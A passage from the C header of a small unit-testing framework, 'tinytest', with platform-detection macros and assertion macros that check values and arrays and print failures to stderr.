TINYTEST_COMPILER_MSVC 1\r\n#endif\r\n\r\n#if defined(_MSC_VER) || defined(_WIN32) || defined(_WIN64)\r\n#define TINYTEST_PLATFORM_WINDOWS 1\r\n#elif defined(__linux__) || defined(__linux)\r\n#define TINYTEST_PLATFORM_LINUX 1\r\n#elif defined(__APPLE__)\r\n#define TINYTEST_PLATFORM_APPLE 1\r\n#endif\r\n\r\n#if defined(__unix__) || defined(TINYTEST_PLATFORM_APPLE)\r\n#define TINYTEST_PLATFORM_POSIX 1\r\n#endif\r\n\r\n#if defined(TINYTEST_COMPILER_GNU)\r\n#define TINYTEST_NORETURN __attribute__((noreturn))\r\n#elif defined(TINYTEST_COMPILER_MSVC)\r\n#define TINYTEST_NORETURN __declspec(noreturn)\r\n#else\r\n#define TINYTEST_NORETURN\r\n#endif\r\n\r\n#if defined(TINYTEST_COMPILER_GNU)\r\n#define TINYTEST_LIKELY(x) __builtin_expect(!!(x), 1)\r\n#define TINYTEST_UNLIKELY(x) __builtin_expect(!!(x), 0)\r\n#else\r\n#define TINYTEST_LIKELY(x) x\r\n#define TINYTEST_UNLIKELY(x) x\r\n#endif\r\n\r\n#if defined(TINYTEST_COMPILER_MSVC)\r\n#define TINYTEST_FILENO(fd) _fileno((fd))\r\n#else\r\n#define TINYTEST_FILENO(fd) fileno((fd))\r\n#endif\r\n\r\n#define TINYTEST_CONCAT_IMPL(a, b) a##b\r\n#define TINYTEST_CONCAT(a, b) TINYTEST_CONCAT_IMPL(a, b)\r\n\r\n#ifndef TINYTEST_DEBUG\r\n#define TINYTEST_DEBUG 0\r\n#endif\r\n\r\n#ifndef TINYTEST_VERBOSE\r\n#define TINYTEST_VERBOSE 1\r\n#endif\r\n\r\n#ifndef TINYTEST_TERMINAL_WIDTH\r\n#define TINYTEST_TERMINAL_WIDTH 80\r\n#endif\r\n\r\n#ifndef TINYTEST_PRINT_ALL\r\n#define TINYTEST_PRINT_ALL 0\r\n#else\r\n#undef TINYTEST_PRINT_ALL\r\n#define TINYTEST_PRINT_ALL 1\r\n#endif\r\n\r\n#ifdef TINYTEST_COMPILER_MSVC\r\n#pragma warning(disable : 4113)\r\n#endif\r\n\r\n/**************************************************************************************************\\\r\n * MACROS\r\n\\**************************************************************************************************/\r\n\r\n/**\r\n * General purpose check\r\n */\r\n#define TEST_CASE(name) TINYTEST_INTERNAL_TEST_CASE(name)\r\n\r\n/**\r\n * Check if the expression evaluates to true\r\n */\r\n#define CHECK(expr) TINYTEST_INTERNAL_CHECK(expr, NULL)\r\n#define CHECK_MSG(expr, msg) TINYTEST_INTERNAL_CHECK(expr, msg)\r\n\r\n/**\r\n * Check if a == b\r\n */\r\n#define CHECK_EQ_FLOAT(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(==, a, b, NULL)\r\n#define CHECK_EQ_DOUBLE(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(==, a, b, NULL)\r\n#define CHECK_EQ_INTEGER(a, b) TINYTEST_INTERNAL_CHECK_X_INTEGER(==, a, b, NULL)\r\n#define CHECK_EQ_UNSIGNED(a, b) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(==, a, b, NULL)\r\n\r\n#define CHECK_EQ_FLOAT_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(==, a, b, msg)\r\n#define CHECK_EQ_DOUBLE_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(==, a, b, msg)\r\n#define CHECK_EQ_INTEGER_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_INTEGER(==, a, b, msg)\r\n#define CHECK_EQ_UNSIGNED_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(==, a, b, msg)\r\n\r\n/**\r\n * Check if a != b\r\n */\r\n#define CHECK_NE_FLOAT(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(!=, a, b, NULL)\r\n#define CHECK_NE_DOUBLE(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(!=, a, b, NULL)\r\n#define CHECK_NE_INTEGER(a, b) TINYTEST_INTERNAL_CHECK_X_INTEGER(!=, a, b, NULL)\r\n#define CHECK_NE_UNSIGNED(a, b) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(!=, a, b, NULL)\r\n\r\n#define CHECK_NE_FLOAT_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(!=, a, b, msg)\r\n#define CHECK_NE_DOUBLE_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(!=, a, b, msg)\r\n#define CHECK_NE_INTEGER_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_INTEGER(!=, a, b, msg)\r\n#define CHECK_NE_UNSIGNED_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(!=, a, b, msg)\r\n\r\n/**\r\n * Check if a < b\r\n */\r\n#define CHECK_LT_FLOAT(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(<, a, b, NULL)\r\n#define CHECK_LT_DOUBLE(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(<, a, b, NULL)\r\n#define CHECK_LT_INTEGER(a, b) TINYTEST_INTERNAL_CHECK_X_INTEGER(<, a, b, NULL)\r\n#define CHECK_LT_UNSIGNED(a, b) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(<, a, b, NULL)\r\n\r\n#define CHECK_LT_FLOAT_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(<, a, b, msg)\r\n#define CHECK_LT_DOUBLE_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(<, a, b, msg)\r\n#define CHECK_LT_INTEGER_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_INTEGER(<, a, b, msg)\r\n#define CHECK_LT_UNSIGNED_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(<, a, b, msg)\r\n\r\n/**\r\n * Check if a <= b\r\n */\r\n#define CHECK_LE_FLOAT(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(<=, a, b, NULL)\r\n#define CHECK_LE_DOUBLE(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(<=, a, b, NULL)\r\n#define CHECK_LE_INTEGER(a, b) TINYTEST_INTERNAL_CHECK_X_INTEGER(<=, a, b, NULL)\r\n#define CHECK_LE_UNSIGNED(a, b) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(<=, a, b, NULL)\r\n\r\n#define CHECK_LE_FLOAT_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(<=, a, b, msg)\r\n#define CHECK_LE_DOUBLE_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(<=, a, b, msg)\r\n#define CHECK_LE_INTEGER_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_INTEGER(<=, a, b, msg)\r\n#define CHECK_LE_UNSIGNED_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(<=, a, b, msg)\r\n\r\n/**\r\n * Check if a > b\r\n */\r\n#define CHECK_GT_FLOAT(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(>, a, b, NULL)\r\n#define CHECK_GT_DOUBLE(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(>, a, b, NULL)\r\n#define CHECK_GT_INTEGER(a, b) TINYTEST_INTERNAL_CHECK_X_INTEGER(>, a, b, NULL)\r\n#define CHECK_GT_UNSIGNED(a, b) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(>, a, b, NULL)\r\n\r\n#define CHECK_GT_FLOAT_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(>, a, b, msg)\r\n#define CHECK_GT_DOUBLE_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(>, a, b, msg)\r\n#define CHECK_GT_INTEGER_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_INTEGER(>, a, b, msg)\r\n#define CHECK_GT_UNSIGNED_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(>, a, b, msg)\r\n\r\n/**\r\n * Check if a >= b\r\n */\r\n#define CHECK_GE_FLOAT(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(>=, a, b, NULL)\r\n#define CHECK_GE_DOUBLE(a, b) TINYTEST_INTERNAL_CHECK_X_DOUBLE(>=, a, b, NULL)\r\n#define CHECK_GE_INTEGER(a, b) TINYTEST_INTERNAL_CHECK_X_INTEGER(>=, a, b, NULL)\r\n#define CHECK_GE_UNSIGNED(a, b) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(>=, a, b, NULL)\r\n\r\n#define CHECK_GE_FLOAT_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(>=, a, b, msg)\r\n#define CHECK_GE_DOUBLE_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_DOUBLE(>=, a, b, msg)\r\n#define CHECK_GE_INTEGER_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_INTEGER(>=, a, b, msg)\r\n#define CHECK_GE_UNSIGNED_MSG(a, b, msg) TINYTEST_INTERNAL_CHECK_X_UNSIGNED(>=, a, b, msg)\r\n\r\n/**\r\n * Checks if two doubles are equal within a tolerance\r\n */\r\n#define CLOSE_DOUBLE(a, b, tol) TINYTEST_INTERNAL_CLOSE(a, b, tol, NULL)\r\n#define CLOSE_FLOAT(a, b, tol) TINYTEST_INTERNAL_CLOSE(a, b, tol, NULL)\r\n\r\n#define CLOSE_DOUBLE_MSG(a, b, tol, msg) TINYTEST_INTERNAL_CLOSE(a, b, tol, msg)\r\n#define CLOSE_FLOAT_MSG(a, b, tol, msg) TINYTEST_INTERNAL_CLOSE(a, b, tol, msg)\r\n\r\n/**\r\n * Checks if two double arrays are element-wise equal within a tolerance\r\n */\r\n#define ALLCLOSE_DOUBLE(a, b, N, atol, rtol) \\\r\n TINYTEST_INTERNAL_ALLCLOSE_X(double , a, b, N, atol, rtol, NULL)\r\n#define ALLCLOSE_DOUBLE_3(a, b, N) TINYTEST_INTERNAL_ALLCLOSE_X(double, a, b, N, 1e-08, 1e-05, NULL)\r\n\r\n#define ALLCLOSE_DOUBLE_MSG(a, b, N, atol, rtol, msg) \\\r\n TINYTEST_INTERNAL_ALLCLOSE_X(double , a, b, N, atol, rtol, msg)\r\n#define ALLCLOSE_DOUBLE_3_MSG(a, b, N, msg) \\\r\n TINYTEST_INTERNAL_ALLCLOSE_X(double, a, b, N, 1e-08, 1e-05, msg)\r\n\r\n/**\r\n * Checks if two float arrays are element-wise equal within a tolerance\r\n */\r\n#define ALLCLOSE_FLOAT(a, b, N, atol, rtol) \\\r\n TINYTEST_INTERNAL_ALLCLOSE_X(float, a, b, N, atol, rtol, NULL)\r\n#define ALLCLOSE_FLOAT_3(a, b, N) TINYTEST_INTERNAL_ALLCLOSE_X(float, a, b, N, 1e-08, 1e-05, NULL)\r\n\r\n#define ALLCLOSE_FLOAT_MSG(a, b, N, atol, rtol, msg) \\\r\n TINYTEST_INTERNAL_ALLCLOSE_X(float , a, b, N, atol, rtol, msg)\r\n#define ALLCLOSE_FLOAT_3_MSG(a, b, N, msg) \\\r\n TINYTEST_INTERNAL_ALLCLOSE_X(float, a, b, N, 1e-08, 1e-05, msg)\r\n\r\n/**\r\n * Check for every element: a[i] == b[i]\r\n */\r\n#define ALLCHECK_EQ_INTEGER(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(==, a, b, N, NULL)\r\n#define ALLCHECK_EQ_UNSIGNED(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(==, a, b, N, NULL)\r\n\r\n#define ALLCHECK_EQ_INTEGER_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(==, a, b, N, msg)\r\n#define ALLCHECK_EQ_UNSIGNED_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(==, a, b, N,msg)\r\n\r\n/**\r\n * Check for every element: a[i] != b[i]\r\n */\r\n#define ALLCHECK_NE_FLOAT(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(!=, a, b, N, NULL)\r\n#define ALLCHECK_NE_DOUBLE(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(!=, a, b, N, NULL)\r\n#define ALLCHECK_NE_INTEGER(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(!=, a, b, N, NULL)\r\n#define ALLCHECK_NE_UNSIGNED(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(!=, a, b, N, NULL)\r\n\r\n#define ALLCHECK_NE_FLOAT_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(!=, a, b, N, msg)\r\n#define ALLCHECK_NE_DOUBLE_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(!=, a, b, N, msg)\r\n#define ALLCHECK_NE_INTEGER_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(!=, a, b, N, msg)\r\n#define ALLCHECK_NE_UNSIGNED_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(!=, a, b, N, msg)\r\n\r\n/**\r\n * Check for every element: a[i] > b[i]\r\n */\r\n#define ALLCHECK_GT_FLOAT(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(>, a, b, N, NULL)\r\n#define ALLCHECK_GT_DOUBLE(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(>, a, b, N, NULL)\r\n#define ALLCHECK_GT_INTEGER(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(>, a, b, N, NULL)\r\n#define ALLCHECK_GT_UNSIGNED(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(>, a, b, N, NULL)\r\n\r\n#define ALLCHECK_GT_FLOAT_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(>, a, b, N, msg)\r\n#define ALLCHECK_GT_DOUBLE_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(>, a, b, N, msg)\r\n#define ALLCHECK_GT_INTEGER_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(>, a, b, N, msg)\r\n#define ALLCHECK_GT_UNSIGNED_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(>, a, b, N, msg)\r\n\r\n/**\r\n * Check for every element: a[i] >= b[i]\r\n */\r\n#define ALLCHECK_GE_FLOAT(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(>=, a, b, N, NULL)\r\n#define ALLCHECK_GE_DOUBLE(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(>=, a, b, N, NULL)\r\n#define ALLCHECK_GE_INTEGER(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(>=, a, b, N, NULL)\r\n#define ALLCHECK_GE_UNSIGNED(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(>=, a, b, N, NULL)\r\n\r\n#define ALLCHECK_GE_FLOAT_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(>=, a, b, N, msg)\r\n#define ALLCHECK_GE_DOUBLE_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(>=, a, b, N, msg)\r\n#define ALLCHECK_GE_INTEGER_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(>=, a, b, N, msg)\r\n#define ALLCHECK_GE_UNSIGNED_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(>=, a, b, N, msg)\r\n\r\n/**\r\n * Check for every element: a[i] < b[i]\r\n */\r\n#define ALLCHECK_LT_FLOAT(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(<, a, b, N, NULL)\r\n#define ALLCHECK_LT_DOUBLE(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(<, a, b, N, NULL)\r\n#define ALLCHECK_LT_INTEGER(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(<, a, b, N, NULL)\r\n#define ALLCHECK_LT_UNSIGNED(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(<, a, b, N, NULL)\r\n\r\n#define ALLCHECK_LT_FLOAT_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(<, a, b, N, msg)\r\n#define ALLCHECK_LT_DOUBLE_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(<, a, b, N, msg)\r\n#define ALLCHECK_LT_INTEGER_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(<, a, b, N, msg)\r\n#define ALLCHECK_LT_UNSIGNED_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(<, a, b, N, msg)\r\n\r\n/**\r\n * Check for every element: a[i] <= b[i]\r\n */\r\n#define ALLCHECK_LE_FLOAT(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(<=, a, b, N, NULL)\r\n#define ALLCHECK_LE_DOUBLE(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(<=, a, b, N, NULL)\r\n#define ALLCHECK_LE_INTEGER(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(<=, a, b, N, NULL)\r\n#define ALLCHECK_LE_UNSIGNED(a, b, N) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(<=, a, b, N, NULL)\r\n\r\n#define ALLCHECK_LE_FLOAT_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(<=, a, b, N, msg)\r\n#define ALLCHECK_LE_DOUBLE_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(<=, a, b, N, msg)\r\n#define ALLCHECK_LE_INTEGER_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(<=, a, b, N, msg)\r\n#define ALLCHECK_LE_UNSIGNED_MSG(a, b, N, msg) TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(<=, a, b, N, msg)\r\n\r\n/* ---------------------------------- Internal macros ------------------------------------------- */\r\n\r\n#define TINYTEST_INTERNAL_TEST_CASE(name) void name##__TINY_TEST_CASE__()\r\n\r\n/* CHECK */\r\n#define TINYTEST_INTERNAL_CHECK(expr, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n (*tinytest_lineInfo_ptr) = li; \\\r\n (*tinytest_assertCounter_ptr)++; \\\r\n if(TINYTEST_UNLIKELY((expr) == 0)) \\\r\n { \\\r\n tinytest_assertFail(#expr); \\\r\n if(msg) fprintf(stderr, \"\\t%s\\n\\n\", (const char*)msg); \\\r\n } \\\r\n } while(tinytest_isSame(0));\r\n\r\n#define TINYTEST_INTERNAL_CHECK_X_DOUBLE(CMP, a, b, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n (*tinytest_lineInfo_ptr) = li; \\\r\n (*tinytest_assertCounter_ptr)++; \\\r\n if(TINYTEST_UNLIKELY(!((a) CMP(b)))) \\\r\n { \\\r\n tinytest_assertFail(\"%s %s %s\", #a, #CMP, #b); \\\r\n if(msg) fprintf(stderr, \"\\t%s\\n\\n\", (const char*)msg); \\\r\n fprintf(stderr, \"with:\\n %s = %f\\n %s = %f\\n\\n\", #a, a, #b, b); \\\r\n } \\\r\n } while(tinytest_isSame(0));\r\n\r\n#define TINYTEST_INTERNAL_CHECK_X_INTEGER(CMP, a, b, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n (*tinytest_lineInfo_ptr) = li; \\\r\n (*tinytest_assertCounter_ptr)++; \\\r\n if(TINYTEST_UNLIKELY(!((a) CMP(b)))) \\\r\n { \\\r\n tinytest_assertFail(\"%s %s %s\", #a, #CMP, #b); \\\r\n if(msg) fprintf(stderr, \"\\t%s\\n\\n\", (const char*)msg); \\\r\n fprintf(stderr, \"with:\\n %s = %i\\n %s = %i\\n\\n\", #a, a, #b, b); \\\r\n } \\\r\n } while(tinytest_isSame(0));\r\n\r\n#define TINYTEST_INTERNAL_CHECK_X_UNSIGNED(CMP, a, b, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n (*tinytest_lineInfo_ptr) = li; \\\r\n (*tinytest_assertCounter_ptr)++; \\\r\n if(TINYTEST_UNLIKELY(!((a) CMP(b)))) \\\r\n { \\\r\n tinytest_assertFail(\"%s %s %s\", #a, #CMP, #b); \\\r\n if(msg) fprintf(stderr, \"\\t%s\\n\\n\", (const char*)msg); \\\r\n fprintf(stderr, \"with:\\n %s = %u\\n %s = %u\\n\\n\", #a, a, #b, b); \\\r\n } \\\r\n } while(tinytest_isSame(0));\r\n\r\n/* CLOSE_DOUBLE / CLOSE_FLOAT */\r\n#define TINYTEST_INTERNAL_CLOSE(a, b, tol, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n (*tinytest_lineInfo_ptr) = li; \\\r\n (*tinytest_assertCounter_ptr)++; \\\r\n if(TINYTEST_UNLIKELY(fabs(a - b) > tol)) \\\r\n { \\\r\n tinytest_assertFail(\"fabs(%s - %s) <= tol\", #a, #b); \\\r\n if(msg) fprintf(stderr, \"\\t%s\\n\\n\", (const char*)msg); \\\r\n fprintf(stderr, \"with:\\n %s = %f\\n %s = %f\\n\\n\", #a, a, #b, b); \\\r\n } \\\r\n } while(tinytest_isSame(0));\r\n\r\n/* ALLCHECK_X_DOUBLE */\r\n#define TINYTEST_INTERNAL_ALLCHECK_X_DOUBLE(CMP, a, b, N, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n int numError = 0; \\\r\n int printedHeader = 0; \\\r\n \\\r\n for(int i = 0; i < N; ++i) \\\r\n { \\\r\n if(TINYTEST_UNLIKELY(!((a)[i] CMP (b)[i]))) \\\r\n { \\\r\n if((!numError++) || TINYTEST_PRINT_ALL) \\\r\n { \\\r\n if(!printedHeader) \\\r\n { \\\r\n printedHeader = 1; \\\r\n tinytest_printAssertFailHeader(); \\\r\n fprintf(stderr, \"%s(%i):\", li.file, li.line); \\\r\n tinytest_colorPrintf(stderr, COLOR_RED, \" FAILED: \\n\\n\"); \\\r\n } \\\r\n tinytest_colorPrintf(stderr, COLOR_YELLOW, \"\\t%s[%i] %s %s[%i]\\n\", #a, i, \\\r\n #CMP, #b, i); \\\r\n if(msg) fprintf(stderr, \"\\n%s\\n\", (const char*)msg); \\\r\n fprintf(stderr, \"\\nwith:\\n %s[%i] = %f\\n %s[%i] = %f\\n\\n\", #a, i, (a)[i], #b,\\\r\n i, (b)[i]); \\\r\n } \\\r\n (*tinytest_assertErrorCounter_ptr)++; \\\r\n } \\\r\n } \\\r\n if((numError > 1) && !TINYTEST_PRINT_ALL) \\\r\n fprintf(stderr, \" ... failed also at %i other positon%s ... \\n\\n\", numError - 1, \\\r\n numError == 2 ? \"\" : \"s\"); \\\r\n (*tinytest_assertCounter_ptr) += N; \\\r\n fflush(stderr); \\\r\n } while(tinytest_isSame(0));\r\n\r\n/* ALLCHECK_X_INTEGER */\r\n#define TINYTEST_INTERNAL_ALLCHECK_X_INTEGER(CMP, a, b, N, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n int numError = 0; \\\r\n int printedHeader = 0; \\\r\n \\\r\n for(int i = 0; i < N; ++i) \\\r\n { \\\r\n if(TINYTEST_UNLIKELY(!((a)[i] CMP (b)[i]))) \\\r\n { \\\r\n if((!numError++) || TINYTEST_PRINT_ALL) \\\r\n { \\\r\n if(!printedHeader) \\\r\n { \\\r\n printedHeader = 1; \\\r\n tinytest_printAssertFailHeader(); \\\r\n fprintf(stderr, \"%s(%i):\", li.file, li.line); \\\r\n tinytest_colorPrintf(stderr, COLOR_RED, \" FAILED: \\n\\n\"); \\\r\n } \\\r\n tinytest_colorPrintf(stderr, COLOR_YELLOW, \"\\t%s[%i] %s %s[%i]\\n\", #a, i, \\\r\n #CMP, #b, i); \\\r\n if(msg) fprintf(stderr, \"\\n%s\\n\", (const char*)msg); \\\r\n fprintf(stderr, \"\\nwith:\\n %s[%i] = %i\\n %s[%i] = %i\\n\\n\", #a, i, (a)[i], #b,\\\r\n i, (b)[i]); \\\r\n (*tinytest_assertErrorCounter_ptr)++; \\\r\n } \\\r\n } \\\r\n } \\\r\n if((numError > 1) && !TINYTEST_PRINT_ALL) \\\r\n fprintf(stderr, \" ... failed also at %i other positon%s ... \\n\\n\", numError - 1, \\\r\n numError == 2 ? \"\" : \"s\"); \\\r\n (*tinytest_assertCounter_ptr) += N; \\\r\n fflush(stderr); \\\r\n } while(tinytest_isSame(0));\r\n\r\n/* ALLCHECK_X_UNSIGNED */\r\n#define TINYTEST_INTERNAL_ALLCHECK_X_UNSIGNED(CMP, a, b, N, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n int numError = 0; \\\r\n int printedHeader = 0; \\\r\n \\\r\n for(unsigned i = 0; i < N; ++i) \\\r\n { \\\r\n if(TINYTEST_UNLIKELY(!((a)[i] CMP (b)[i]))) \\\r\n { \\\r\n if((!numError++) || TINYTEST_PRINT_ALL) \\\r\n { \\\r\n if(!printedHeader) \\\r\n { \\\r\n printedHeader = 1; \\\r\n tinytest_printAssertFailHeader(); \\\r\n fprintf(stderr, \"%s(%i):\", li.file, li.line); \\\r\n tinytest_colorPrintf(stderr, COLOR_RED, \" FAILED: \\n\\n\"); \\\r\n } \\\r\n tinytest_colorPrintf(stderr, COLOR_YELLOW, \"\\t%s[%i] %s %s[%i]\\n\", #a, i, \\\r\n #CMP, #b, i); \\\r\n if(msg) fprintf(stderr, \"\\n%s\\n\", (const char*)msg); \\\r\n fprintf(stderr, \"\\nwith:\\n %s[%i] = %u\\n %s[%i] = %u\\n\\n\", #a, i, (a)[i], #b,\\\r\n i, (b)[i]); \\\r\n } \\\r\n (*tinytest_assertErrorCounter_ptr)++; \\\r\n } \\\r\n } \\\r\n if((numError > 1) && !TINYTEST_PRINT_ALL) \\\r\n fprintf(stderr, \" ... failed also at %i other positon%s ... \\n\\n\", numError - 1, \\\r\n numError == 2 ? \"\" : \"s\"); \\\r\n (*tinytest_assertCounter_ptr) += N; \\\r\n fflush(stderr); \\\r\n } while(tinytest_isSame(0));\r\n \r\n\r\n/* ALLCLOSE_FLOAT and ALLCLOSE_DOUBLE */\r\n#define TINYTEST_INTERNAL_ALLCLOSE_X(type, a, b, N, atol, rtol, msg) \\\r\n do \\\r\n { \\\r\n tinytest_LineInfo_t li = TINYTEST_LINEINFO; \\\r\n (*tinytest_lineInfo_ptr) = li; \\\r\n int numError = 0; \\\r\n int printedHeader = 0; \\\r\n \\\r\n int errorUnequal = 0; \\\r\n int errorHasNaN = 0; \\\r\n int errorHasInf = 0; \\\r\n int aIsNaN = 0; \\\r\n int bIsNaN = 0; \\\r\n int aIsInf = 0; \\\r\n int bIsInf = 0; \\\r\n \\\r\n for(int i = 0; i < N; ++i) \\\r\n { \\\r\n errorUnequal = (fabs(a[i] - b[i]) > (atol + rtol * fabs(b[i]))); \\\r\n errorHasNaN = ((aIsNaN = isnan(a[i])) || (bIsNaN = isnan(b[i]))); \\\r\n errorHasInf = ((aIsInf = isinf(a[i])) != (bIsInf = isinf(b[i]))); \\\r\n if(errorUnequal || errorHasNaN || errorHasInf) \\\r\n { \\\r\n if((!numError++) || TINYTEST_PRINT_ALL) \\\r\n { \\\r\n if(!printedHeader) \\\r\n { \\\r\n printedHeader = 1; \\\r\n tinytest_printAssertFailHeader(); \\\r\n fprintf(stderr, \"%s(%i):\", li.file, li.line); \\\r\n tinytest_colorPrintf(stderr, COLOR_RED, \" FAILED: \\n\\n\"); \\\r\n } \\\r\n \\\r\n if(errorHasNaN || errorHasInf) \\\r\n { \\\r\n tinytest_colorPrintf(stderr, COLOR_YELLOW, \"\\t%s[%i] != %s[%i]\\n\", #a, \\\r\n i, #b, i); \\\r\n if(msg) fprintf(stderr, \"%s\\n\\n\", (const char*)msg); \\\r\n fputs(\"\\nwith:\\n\", stderr); \\\r\n if(aIsInf || aIsNaN) \\\r\n fprintf(stderr, \"\\t%s[%i] = %s\\n\", #a, i, aIsInf ? \"inf\" : \"nan\"); \\\r\n else \\\r\n fprintf(stderr, \"\\t%s[%i] = %f\\n\\n\", #a, i, a[i]); \\\r\n \\\r\n if(bIsInf || bIsNaN) \\\r\n fprintf(stderr, \"\\t%s[%i] = %s\\n\\n\", #b, i, bIsInf ? \"inf\" : \"nan\"); \\\r\n else \\\r\n fprintf(stderr, \"\\t%s[%i] = %f\\n\\n\", #b, i, b[i]); \\\r\n } \\\r\n else \\\r\n { \\\r\n tinytest_colorPrintf(stderr, COLOR_YELLOW, \\\r\n \"\\tfabs(%s[%i] - %s[%i]) <= (atol + rtol \" \\\r\n \"* fabs(%s[%i]))\\n\", \\\r\n #a, i, #b, i, #b, i); \\\r\n if(msg) fprintf(stderr, \"\\n%s\\n\", (const char*)msg); \\\r\n 